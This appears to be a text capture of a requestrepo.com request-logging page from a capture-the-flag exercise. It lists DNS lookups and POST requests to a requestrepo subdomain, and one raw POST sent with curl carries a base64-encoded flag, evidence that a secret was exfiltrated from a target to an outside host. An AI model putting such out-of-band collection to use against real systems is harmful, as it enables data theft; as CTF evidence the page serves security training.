 request repo
Star 35
Search
Delete all requests
Requests (12) HTTP DNS
DNS y0e3ope6.requestrepo.c...
39.96.152.67 2023/10/11 09:16:57
DNS y0e3ope6.requestrepo.c...
8.146.184.9 2023/10/11 09:16:57
POST /
39.106.20.178 2023/10/11 09:16:57
NEW! DNS y0e3ope6.requestrepo.c...
39.96.152.65 2023/10/11 09:17:52
DNS y0e3ope6.requestrepo.c...
8.146.184.6 2023/10/11 09:17:52
POST /
39.106.20.178 2023/10/11 09:17:53
NEW! DNS y0e3ope6.requestrepo.c...
39.96.152.66 2023/10/11 09:23:18
accept */*
content-length 42
content-type application/x-www-form-urlencoded
Query Parameters
(empty)
Form Data
ZmxhZ3s0N2NlYmMwMy03YzUyLTRmMDQtOGNhMi1mZTA0OGE4N2UwOWV9
flag{47cebc03-7c52-4f04-8ca2-fe048a87e09e}
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiB5MGUzb3BlNi5yZXF1ZXN0cmVwby5jb20NCnVzZXItYWdlbnQ6IGN1cmwvNy43OS4xDQphY2NlcHQ6ICovKg
POST / HTTP/1.1
host: y0e3ope6.requestrepo.com
user-agent: curl/7.79.1
accept: */*
content-length: 42
content-type: application/x-www-form-urlencoded
flag{47cebc03-7c52-4f04-8ca2-fe048a87e09e}